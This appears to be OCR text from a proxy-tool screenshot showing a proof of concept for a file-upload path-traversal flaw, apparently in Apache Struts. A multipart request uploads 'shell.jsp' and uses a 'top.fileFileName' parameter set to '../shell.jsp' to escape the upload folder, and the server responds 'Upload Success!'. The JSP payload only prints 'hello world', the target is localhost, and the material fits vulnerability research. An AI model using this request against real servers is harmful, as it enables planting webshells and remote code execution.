 Request
Pretty Raw Hex Chinese
\n
1 POST /sample/index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
10 Content-Length: 335
11
12 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
13 Content-Disposition: form-data; name="file"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17 out.println("hello world");
18 %>
19 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="top.fileFileName"
21
22 ../shell.jsp
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
24
use OGNL expression to overwrite the filename
Response
Pretty Raw Hex Render Chinese
</title>
18 <style>
19 .result-container{
20 max-width:500px;
21 margin:50pxauto;
22 padding:20px;
23 border:1pxsolid#ccc;
24 border-radius:5px;
25 text-align:center;
26 }
27 .file-info{
28 margin:20px0;
29 padding:15px;
30 background-color:#f5f5f5;
31 border-radius:4px;
32 }
33 .file-name{
34 font-size:18px;
35 color:#333;
36 margin-bottom:10px;
37 word-break:break-all;
38 }
39 .file-link{
40 display:inline-block;
41 margin-top:10px;
42 color:#4CAF50;
43 text-decoration:none;
44 }
45 .file-link:hover{
46 text-decoration:underline;
47 }
48 .back-button{
49 background-color:#4CAF50;
50 color:white;
51 padding:10px20px;
52 text-decoration:none;
53 border-radius:4px;
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: ../shell.jsp
68 </div>
69 <a href="upload/../shell.jsp" class="file-link" target="_blank">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>
74 </div>
75 </body>
76 </html>
path traserval successful